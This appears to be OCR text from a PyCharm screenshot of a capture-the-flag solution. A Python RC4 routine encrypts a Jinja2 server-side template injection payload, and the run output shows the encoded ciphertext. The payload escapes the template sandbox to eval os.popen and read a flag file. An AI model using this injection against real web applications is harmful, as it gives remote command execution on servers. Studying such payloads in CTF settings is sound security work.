 File Edit View Navigate Code Refactor Run Tools VCS Window Help 1.py [C:\Users\LiuSir\AppData\Local\Temp\1.py] - C:\Users\LiuSir\Desktop\1.py - PyCharm
C: Users LiuSir Desktop 1.py 1
1: Project
1.py
17 def rc4_excrypt(plain, box):
18 # print("调用加密程序成功。")
19 res = []
20 i = j = 0
21 for s in plain:
22 i = (i + 1) % 256
23 j = (j + box[i]) % 256
24 box[i], box[j] = box[j], box[i]
25 t = (box[i] + box[j]) % 256
26 k = box[t]
27 res.append(chr(ord(s) ^ k))
28 # print("res用于加密字符串，加密后是：%res" %res)
29 cipher = "".join(res)
30 print("加密后的字符串是：%s" %quote(cipher))
31 #print("加密后的输出(经过编码):")
32 #print(str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
33 return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
34 rc4_main("HereIsTreasure","{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval(\"__import__('os').popen('cat /flag.tx
Run: 1
C:\Users\LiuSir\AppData\Local\Programs\Python\Python38-32\python3.exe C:/Users/LiuSir/Desktop/1.py
加密后的字符串是：.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO 1 Event Log
PEP 8: expected 2 blank lines after class or function definition, found 0 34:214 CRLF UTF-8 4 spaces